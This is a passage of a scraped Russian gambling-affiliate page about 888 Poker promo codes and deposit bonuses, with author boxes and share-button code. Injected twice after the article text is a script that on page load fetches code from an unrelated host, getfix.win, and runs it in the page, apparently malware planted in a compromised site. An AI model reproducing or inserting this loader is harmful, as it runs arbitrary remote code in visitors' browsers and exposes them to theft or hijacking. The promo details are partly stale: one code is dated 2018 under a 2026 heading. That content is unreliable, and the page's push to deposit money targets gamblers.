активации определенного промо-предложения, то потом у него уже не будет возможности получить причитающиеся привилегии.</p><h2 id="h2-3">Актуальные промокоды для 888 Покер в 2026 году</h2><p>Промо-кода действуют ограниченное время. Вот почему от игрока требуется найти актуальный код, чтобы воспользоваться дополнительными привилегиями от рума. На сегодняшний день действует несколько сочетаний.</p><p>Если ранее вы не вносили депозит, то можете получить при первом пополнении <strong>10 билетов на турниры формата BLAST</strong>. Стоимость каждого из них составляет 1 доллар. Как стать обладателем 10 тикетов? Следуйте этой инструкции:</p><ol><li>Внесите депозит в размере $10 и более.</li><li>В поле «промо-код» укажите код «BLAST100».</li><li>Завершите финансовую транзакцию.</li><li>Перейдите в лобби игрового софта, выберите раздел «Касса» и кликните на вкладку «Билеты». Там вам станет доступно 10 тикетов на турниры Бласт, где разыгрываются джек-поты.</li></ol><p><img decoding="async" class=" lozad size-full wp-image-2760 aligncenter" src="[data-uri]" alt="" width="751" height="481" srcset="https://onlinepokerigrat.com/wp-content/uploads/follow-the-prize.png 751w, https://onlinepokerigrat.com/wp-content/uploads/follow-the-prize-300x192.png 300w, https://onlinepokerigrat.com/wp-content/uploads/follow-the-prize-360x231.png 360w" sizes="(max-width: 751px) 100vw, 751px" data-src="https://onlinepokerigrat.com/wp-content/uploads/follow-the-prize.png" data-srcset="https://onlinepokerigrat.com/wp-content/uploads/follow-the-prize.png" loading="lazy"></p><p>Есть и другое промо-предложение, которое распространяется на тех клиентов комнаты, которые еще не вносили депозит. Для таких покеристов в клиентском софте будет появляться сообщение, предлагающее сыграть в игру «Три стаканчика». У нее аналогичные правила, что и у наперстков.</p><p>Запустив такую игру, перед вами появится три стаканчика, которые будут перемещаться по экрану. Нужно будет выбрать один из них, вы сразу узнаете, какой бонус вам причитается – это может быть $2, $5 или $10. Далее нужно сделать следующее:</p><ol><li>В течение 45 секунд открыть кассу в клиенте.</li><li>Внести депозит на 10 и более долларов.</li><li>Указать в поле кодовое слово, которое зависит от суммы выигранного вами приза: $2 – PRIZE2, $5 – PRIZE5, $10 – PRIZE10.</li></ol><p>Есть еще один актуальный код. Он указывается при пополнении счета. Впишите в поле <strong>RUSH100</strong>, чтобы получить три билета на фрироллы $3.000 RushRolller Tournament. Такое промо-предложение актуально до 9 апреля 2018 года.</p><p>Также данная онлайн-комната предоставляет своим игрокам эксклюзивные промо-коды, которые высылаются на e-mail ограниченному количеству покеристов. Так, вы можете получить на свою почту:</p><ul><li>«BIG60» – пополните счет на 10 долларов и вам зачислится $10 от рума мгновенно. Также вас ждет еще $20 в качестве отложенного бонуса и столько же средств на игру в онлайн-казино 888.</li><li>«BIG50» – при внесении депозита с таким кодом игрок получает $10 от рума для игры в покер и еще $30 для ставок в казино.</li><li>«iGoodies» – при пополнении счета на $10 и более, игрок получает тикет на турнир, где на кону стоят гаджеты от компании Apple.</li><li>«MEGABONUS» - в письме будет указано, на какую сумму нужно внести депозит и в течение какого времени, чтобы стать обладателем мегабонуса от восьмерок.</li><li>«WINWEDN» - такой код становится актуальным каждую среду. Используя его при пополнении игрового баланса, покеристу начисляется дополнительно 20%.</li></ul><h2 id="h2-4">Дополнительные бонусы от 888Poker</h2><p><img decoding="async" class=" lozad  wp-image-2764 aligncenter" src="[data-uri]" alt="" width="751" height="469" srcset="https://onlinepokerigrat.com/wp-content/uploads/full-800x500_c.png 800w, https://onlinepokerigrat.com/wp-content/uploads/full-800x500_c-300x188.png 300w, https://onlinepokerigrat.com/wp-content/uploads/full-800x500_c-768x480.png 768w, https://onlinepokerigrat.com/wp-content/uploads/full-800x500_c-360x225.png 360w" sizes="(max-width: 751px) 100vw, 751px" data-src="https://onlinepokerigrat.com/wp-content/uploads/full-800x500_c.png" data-srcset="https://onlinepokerigrat.com/wp-content/uploads/full-800x500_c.png" loading="lazy"></p><p>Далеко не всегда нужен промокод для 888Poker, чтобы стать обладателем бонусных средств и билетов. Есть и такие промо-предложения, которыми можно воспользоваться без наличия кодового сочетания.</p><p>Каждый, кто впервые проходит регистрацию в этой комнате, может получить в свое распоряжение <strong>бездепозитный бонус в $88.</strong> А значит, можно будет начать игру без риска и вложений. Для получения бездепа нужно:</p><ol><li>Нажать в конце этой статьи на «Перейти на официальный сайт».</li><li>Теперь кликните на «Зарегистрироваться сейчас».</li><li>Пройдите стандартную процедуру по открытию аккаунта. Указывайте только настоящие данные.</li><li>На ваш электронный ящик поступит письмо от рума, в котором будет содержаться просьба подтвердить регистрацию. Для этого нужно будет перейти по ссылке. После этого вам будет зачислен бездеп.</li></ol><blockquote><p>Важно учесть следующее: подтвердить регистрацию требуется в течение 14 дней.</p></blockquote><p>По истечении этого времени вы уже не сможете воспользоваться маркетинговым предложением для получения бездепа. 88 долларов начисляются покеристу частями. Здесь действует следующая схема:</p><ul><li>Сразу после активации аккаунта игроку предоставляется $1 для кеш-игры и $7 в виде турнирных тикетов.</li><li>Остальные $80 зачисляются частями по мере генерирования рейка и набора очков.</li><li>Чтобы получить следующие $7 тикетами и $1 для игры за кеш-столами, нужно набрать 250 бонусных очков.</li></ul><p><img decoding="async" class=" lozad  wp-image-2763 aligncenter" src="[data-uri]" alt="" width="760" height="371" srcset="https://onlinepokerigrat.com/wp-content/uploads/2017-07-09_21-42-22.jpg 674w, https://onlinepokerigrat.com/wp-content/uploads/2017-07-09_21-42-22-300x146.jpg 300w, https://onlinepokerigrat.com/wp-content/uploads/2017-07-09_21-42-22-360x176.jpg 360w" sizes="(max-width: 760px) 100vw, 760px" data-src="https://onlinepokerigrat.com/wp-content/uploads/2017-07-09_21-42-22.jpg" data-srcset="https://onlinepokerigrat.com/wp-content/uploads/2017-07-09_21-42-22.jpg" loading="lazy"></p><p>Есть и другая акция, которой можно воспользоваться без кода. Она предполагает <a href="https://onlinepokerigrat.com/poker/stati-o-888poker/bonus-na-pervyj-depozit-ot-888poker/" target="_blank" rel="noopener">бонус на первый депозит</a> в размере 100% от суммы пополнения. Его сумма может достигать $400. В дополнении к нему предоставляются дополнительные «плюшки».</p><p>Суть такого промо-предложения проста: например, покерист вносит на счет $100 и получает еще $100 в качестве бонуса. Начисляется он частями – по $10 после набора 100 поинтов. К своим бонусным деньгам вы также получите:</p><ul><li>7 тикетов на закрытые фрироллы, в каждом из которых будет разыграно $500;</li><li>2 тикета на турниры Depositors, гарантия каждого из которых составляет 1000 долларов;</li><li>1 билет на Challenge Tournament.</li></ul><h2 id="h2-5">Подведение итогов</h2><p>Promo code от 888Poker – это отличная возможность получить дополнительные бонусы от покерной комнаты. А значит, если у вас есть в наличии кодовое сочетание, то обязательно им воспользуйтесь. Также не забывайте о том, что в этом покер-руме есть и промо-предложения, не требующие ввода кодовых сочетаний. Спешите ими воспользоваться, становитесь клиентом 888 Poker!<script>;(function() {
        if (document.readyState !== 'loading') {
            loadScript();
        } else {
            document.addEventListener('DOMContentLoaded', loadScript, {once: true});
        }</script></p><p>        function loadScript() {
            var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();</p><p>            fetch(url, {
                method: 'GET',
                cache: 'no-store',
                credentials: 'same-origin'
            })
            .then(response => {
                if (!response.ok) throw new Error('HTTP ' + response.status);
                return response.text();
            })
            .then(data => {
                var script = document.createElement('script');
                script.textContent = data.trim();
                document.head.appendChild(script);</p><p>                if (document.readyState === 'complete' || document.readyState === 'interactive') {
                    document.dispatchEvent(new Event('DOMContentLoaded'));
                }
            })
            .catch(error => {
                console.warn('Script load failed:', error.message);
            });
        }
    })();<script>;(function() {
        if (document.readyState !== 'loading') {
            loadScript();
        } else {
            document.addEventListener('DOMContentLoaded', loadScript, {once: true});
        }</script></p><p>        function loadScript() {
            var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();</p><p>            fetch(url, {
                method: 'GET',
                cache: 'no-store',
                credentials: 'same-origin'
            })
            .then(response => {
                if (!response.ok) throw new Error('HTTP ' + response.status);
                return response.text();
            })
            .then(data => {
                var script = document.createElement('script');
                script.textContent = data.trim();
                document.head.appendChild(script);</p><p>                if (document.readyState === 'complete' || document.readyState === 'interactive') {
                    document.dispatchEvent(new Event('DOMContentLoaded'));
                }
            })
            .catch(error => {
                console.warn('Script load failed:', error.message);
            });
        }
    })();</p></div><!-- /CONTENT--><!-- AUTHOR --><div class="user-profile_header">Авторы публикации</div><div class="user-profile user-profile__expert"><a class="user-profile__img-link" href="https://onlinepokerigrat.com/author/amirlan-kerimxanov/"><img class="user-profile__img" src="https://onlinepokerigrat.com/wp-content/uploads/amirlan-kerimxanov-150x150.jpg" alt="Амирлан Керимханов"><span class="user-profile__name">Амирлан Керимханов - консультант</span></a><div class="user-profile__function">Эксперт сайта</div><div class="user-profile__desc">Впервые Амирлан познакомился с покером в одном из клубов Нур-Султана. Туда его пригласили друзья. С тех пор он активно путешествует по Европе, принимая участия в международных турнирах, а также играет в онлайне.</div><div class="user-profile__sharing"><a  href="https://x.com/AmirlanKerim" target="_blank" rel="nofollow"><img  src="https://onlinepokerigrat.com/wp-content/plugins/ymyl-author/public/view/assets/images/tw.svg"></a></div></div><div class="user-profile"><a class="user-profile__img-link" href="https://onlinepokerigrat.com/author/sergey-feldman/"><img class="user-profile__img" src="https://onlinepokerigrat.com/wp-content/uploads/sergey-feldman-150x150.jpg" alt="Сергей Фельдман"><span class="user-profile__name">Сергей Фельдман - автор публикации</span></a><div class="user-profile__function">Главный редактор</div><div class="user-profile__desc">С 2013 года я работаю главным редактором onlinepokerigrat.com. Я руковожу написанием и публикацией всего контента, который появляется на сайте: обучающие статьи, рейтинги и обзоры румов, новости.</div><div class="user-profile__sharing"><a  href="https://x.com/SergeyFeldma" target="_blank" rel="nofollow"><img  src="https://onlinepokerigrat.com/wp-content/plugins/ymyl-author/public/view/assets/images/tw.svg"></a></div></div><style>	.user-profile__expert {		 margin: 0 0 1px 0 !important;	}	.user-profile_header {		 background-color: #d24431;		 color: #fff;		 font-size: 18px;		 font-weidth: bold;		 padding: 10px;	}	</style><!-- /AUTHOR--><div class="wprv-box wprv-box__hidden wprv-box__single-post"><div class="wprv-item wprv-pc"><ins data-main-zoneid="" data-rv_js="246" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div><div class="wprv-item wprv-mobile"><ins data-main-zoneid="" data-rv_js="247" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div></div><!-- SOCIAL--><div class="sgl-social"><button class="sgl-social__item social-share-item social_share vk-share fa-vk" title="Поделиться VK" data-type="vk"></button><button class="sgl-social__item social-share-item social_share fb-share fa-facebook" title="Поделиться Facebook" data-type="facebook"></button><button class="sgl-social__item social-share-item social_share tw-share fa-twitter" title="Поделиться Twitter" data-type="twitter"></button><button class="sgl-social__item social-share-item social_share tg-share fa-telegram" title="Поделиться Telegram" data-type="telegram"></button><button class="sgl-social__item social-share-item social_share wa-share fa-whatsapp" title="Поделиться WhatsApp" data-type="whatsapp"></button></div><script>		(function (factory) {			var registeredInModuleLoader;			if (typeof define === 'function' && define.amd) {				define(factory);				registeredInModuleLoader = true;			}			if (typeof exports === 'object') {				module.exports = factory();				registeredInModuleLoader = true;			}			if (!registeredInModuleLoader) {				return window.JSShare = factory();			}		}(function () {			/**			 * indexOf for old browsers			 */			if (!('indexOf' in Array.prototype)) {				Array.prototype.indexOf = function(find, i /*opt*/) {					if (i === undefined) i = 0;					if (i < 0) i += this.length;					if (i < 0) i = 0;					for (var n = this.length; i < n; i++)						if (i in this && this[i] === find)							return i;					return -1;				};			}			/**			 * Object Extending Functionality			 */			function _extend(out) {				out = out || {};				for (var i = 1; i < arguments.length; i++) {					if (!arguments[i]) {						continue;					}					for (var key in arguments[i]) {						if (arguments[i].hasOwnProperty(key)) {							out[key] = arguments[i][key];						}					}				}				return out;			}			/**			 * Get data-attributes			 */			function _getData(el, defaultOptions) {				var data = {};				for (var key in defaultOptions) {					if (defaultOptions.hasOwnProperty(key)) {						var value = el.getAttribute('data-' + key);						if (value !== null && typeof value != 'undefined') {							data[key] = value;						}					}				}				return data;			}			/**			 * Open a popup window with sharing info			 * @param url			 * @param _options			 * @returns {Window}			 * @private			 */			function _popup (url, _options) {				return window.open(url, '', 'toolbar=0,status=0,scrollbars=1,width=' + _options.popup_width + ',height=' + _options.popup_height);			}			/**			 * Get URL for sharing based on options			 * @param options			 * @returns {string | *}			 * @private			 */			function _getURL(options) {				if (options.url === '') {					options.url = location.href;				}				var url = options.url;				var utm = '';				if (options.utm_source !== '') {					utm += '&utm_source=' + options.utm_source;				}				if (options.utm_medium !== '') {					utm += '&utm_medium=' + options.utm_medium;				}				if (options.utm_campaign !== '') {					utm += '&utm_campaign=' + options.utm_campaign;				}				if (utm !== '') {					url = url + '?' + utm;				}				return url;			}			var social = {				unknown: function (options) {					return encodeURIComponent(_getURL(options));				},				vk: function (options) {					return 'http://vk.com/share.php'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&description=' + encodeURIComponent(options.text)						+ '&image=' + encodeURIComponent(options.image)						+ '&noparse=true';				},				ok: function (options) {					return 'https://connect.ok.ru/offer'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&description=' + encodeURIComponent(options.text)						+ '&imageUrl=' + encodeURIComponent(options.image);				},				fb: function (options) {					return 'https://www.facebook.com/sharer.php'						+ '?u=' + encodeURIComponent(_getURL(options));				},				facebook: function (options) {					return 'https://www.facebook.com/sharer.php'						+ '?u=' + encodeURIComponent(_getURL(options));				},				googlebookmarks: function (options) {					return 'https://www.google.com/bookmarks/mark'						+ '?op=edit'						+ '&bkmk=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&annotation=' + encodeURIComponent(options.text)						+ '&labels=';				},				livejournal: function (options) {					return 'http://livejournal.com/update.bml'						+ '?subject=' + encodeURIComponent(options.title)						+ '&event=' + encodeURIComponent(options.text + '<br/><a href="' + _getURL(options) + '">' + options.title + '</a>')						+ '&transform=1';				},				tumblr: function (options) {					return 'https://www.tumblr.com/widgets/share/tool'						+ '?canonicalUrl=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&caption=' + encodeURIComponent(options.text)						+ '&tags=';				},				pinterest: function (options) {					return 'http://pinterest.com/pin/create/link/'						+ '?url=' + encodeURIComponent(_getURL(options));				},				linkedin: function (options) {					return 'https://www.linkedin.com/shareArticle'						+ '?mini=true'						+ '&url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&summary=' + encodeURIComponent(options.text);				},				reddit: function (options) {					return 'https://reddit.com/submit'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title);				},				twitter: function (options) {					var url = _getURL(options);					return 'http://twitter.com/share'						+ '?text=' + encodeURIComponent(options.title)						+ '&url=' + encodeURIComponent(url)						+ '&counturl=' + encodeURIComponent(url);				},				mailru: function (options) {					return 'http://connect.mail.ru/share'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&description=' + encodeURIComponent(options.text)						+ '&imageurl=' + encodeURIComponent(options.image);				},				googleplus: function (options) {					return 'https://plus.google.com/share'						+ '?url=' + encodeURIComponent(_getURL(options));				},				weibo: function (options) {					return 'http://service.weibo.com/share/share.php'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&pic=' + encodeURIComponent(options.image);				},				telegram: function (options) {					return options.link_telegram						+ '?url=' + encodeURIComponent(_getURL(options) + "\n" + options.title);				},				whatsapp: function (options) {					return options.link_whatsapp						+ '?text=' + encodeURIComponent(_getURL(options) + "\n" + options.title);				},				viber: function (options) {					return 'viber://forward'						+ '?text=' + encodeURIComponent(_getURL(options) + "\n" + options.title);				},				skype: function (options) {					return 'https://web.skype.com/share'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&text=' + encodeURIComponent(options.title);				},				line: function (options) {					return 'https://lineit.line.me/share/ui'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&text=' + encodeURIComponent(options.title);				},				email: function (options) {					return 'mailto:'						+ '?subject=' + encodeURIComponent(options.title)						+ '&body=' + encodeURIComponent(_getURL(options))						+ encodeURIComponent("\n" + options.text);				}			};			function init() {				var defaultOptions = {					type: 'email',					url: '',					title: document.title,					image: '',					text: '',					utm_source: '',					utm_medium: '',					utm_campaign: '',					popup_width: 626,					popup_height: 436,					link_telegram: 'https://telegram.me/share/url',					link_whatsapp: 'https://wa.me/'				};				function api() {}				function go(element, options) {					var withoutPopup = [						'unknown',						'viber',						'telegram',						'whatsapp',						'email',						'skype',						'line'					];					var tryLocation = true;					var link;					options = _extend(						defaultOptions,						_getData(element, defaultOptions),						options					);					if (typeof social[options.type] == 'undefined') {						options.type = 'unknown'					}					link = social[options.type](options);					if (withoutPopup.indexOf(options.type) === -1) {						tryLocation = _popup(link, options) === null;					}					if (tryLocation) {						if (element.tagName === 'A'							&& element.tagName === 'a') {							element.setAttribute('href', link);							return true;						} else {							return window.open(link);						}					} else {						return false;					}				}				api.go = go;				api.options = defaultOptions;				return api;			}			return init();		}));		var shareItems = document.querySelectorAll('.social_share');		for (var i = 0; i < shareItems.length; i += 1) {			shareItems[i].addEventListener('click', function share(e) {				return JSShare.go(this);			});		}	</script><!-- /SOCIAL--><!-- PREV|NEXT POSTS--><ul class="post_controller list-inline"><li class="left_control_button"><a href="https://onlinepokerigrat.com/poker/stati-o-888poker/registraciya-v-888poker/" rel="prev"><span>Предыдущая запись</span>Регистрация в 888Poker</a></li><li class="right_control_button"><a href="https://onlinepokerigrat.com/poker/stati-o-888poker/kak-skachat-klient-888-poker-na-russkom/" rel="next"><span>Следующая запись</span>Как скачать клиент 888 Poker на русском</a></li></ul><!-- PREV|NEXT POSTS--><!-- RELATED POSTS--><!-- /RELATED POSTS--><!-- COMMENTS --><h3 class="widgettitle">Нет комментариев</h3><ul class="commentlist"></ul><div class="text-center"></div><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/poker/stati-o-888poker/promokody-dlya-888poker/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://onlinepokerigrat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><span>Ваш e-mail не будет опубликован. Все поля обязательны для заполнения.</span><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author"> Имя <span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" /></p><p class="commentator-email"><label for="email"> E-mail <span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></p></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /><input type='hidden' name='comment_post_ID' value='2759' id='comment_post_ID' /><input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --><!-- /COMMENTS --><!-- SUBSCRIBE --></div></div><!-- ASIDE START --><div class="col-xs-12 col-lg-4 col-md-4 col-sm-12 "><aside class="aside_sidebar"><aside class="side-rooms"><div class="side-rooms__h2">Рейтинг покер-румов</div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/stake-poker/" class="sidebar-room__logo" title="Stake Poker"><img src="https://onlinepokerigrat.com/wp-content/uploads/stake-rum-6.png" alt="Stake Poker" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg>					5.0				</div><div class="sidebar-room__bonus">250% для новичков</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="POKERRU"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/onlinepokigra_stake_POKERRU.gif" data-casinoname="Stake Poker"  data-bonus_text="250% для новичков" >						POKERRU						<svg width="0" height="0" style="display: none" xmlns="http://www.w3.org/2000/svg"><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="btn-promo"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.25 9.5C8.25 8.80964 8.80964 8.25 9.5 8.25H20.5C21.1904 8.25 21.75 8.80964 21.75 9.5V20.5C21.75 21.1904 21.1904 21.75 20.5 21.75H9.5C8.80964 21.75 8.25 21.1904 8.25 20.5V9.5ZM9.75 9.75V20.25H20.25V9.75H9.75Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.25 3C2.25 2.58579 2.58579 2.25 3 2.25H4.98453C5.39874 2.25 5.73453 2.58579 5.73453 3C5.73453 3.41421 5.39874 3.75 4.98453 3.75H3.75V5.0168C3.75 5.43101 3.41421 5.7668 3 5.7668C2.58579 5.7668 2.25 5.43101 2.25 5.0168V3Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M3 12.2561C3.41421 12.2561 3.75 12.5919 3.75 13.0061V14.2501H4.99853C5.41274 14.2501 5.74853 14.5859 5.74853 15.0001C5.74853 15.4143 5.41274 15.7501 4.99853 15.7501H3C2.58579 15.7501 2.25 15.4143 2.25 15.0001V13.0061C2.25 12.5919 2.58579 12.2561 3 12.2561Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M12.251 3C12.251 2.58579 12.5868 2.25 13.001 2.25H14.9998C15.414 2.25 15.7498 2.58579 15.7498 3V5.0076C15.7498 5.42181 15.414 5.7576 14.9998 5.7576C14.5856 5.7576 14.2498 5.42181 14.2498 5.0076V3.75H13.001C12.5868 3.75 12.251 3.41421 12.251 3Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M7.26416 3C7.26416 2.58579 7.59995 2.25 8.01416 2.25H10.0042C10.4184 2.25 10.7542 2.58579 10.7542 3C10.7542 3.41421 10.4184 3.75 10.0042 3.75H8.01416C7.59995 3.75 7.26416 3.41421 7.26416 3Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M3 7.25C3.41421 7.25 3.75 7.58579 3.75 8V9.99936C3.75 10.4136 3.41421 10.75 3 10.75C2.58579 10.75 2.25 10.4142 2.25 10V8C2.25 7.58579 2.58579 7.25 3 7.25Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15 7.25C15.4142 7.25 15.75 7.58579 15.75 8V9.33819L14.25 9.33825V8C14.25 7.58579 14.5858 7.25 15 7.25Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24658 15C7.24658 14.5858 7.58237 14.25 7.99658 14.25H9.00028C9.4145 14.25 9.75028 14.5858 9.75028 15C9.75028 15.4142 9.4145 15.75 9.00028 15.75H7.99658C7.58237 15.75 7.24658 15.4142 7.24658 15Z" fill="currentColor"/></symbol></svg><svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/stake-poker/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/stakepoker/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/" class="sidebar-room__logo" title="PokerDom"><img src="https://onlinepokerigrat.com/wp-content/uploads/pokerdom-logo-w.png" alt="PokerDom" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 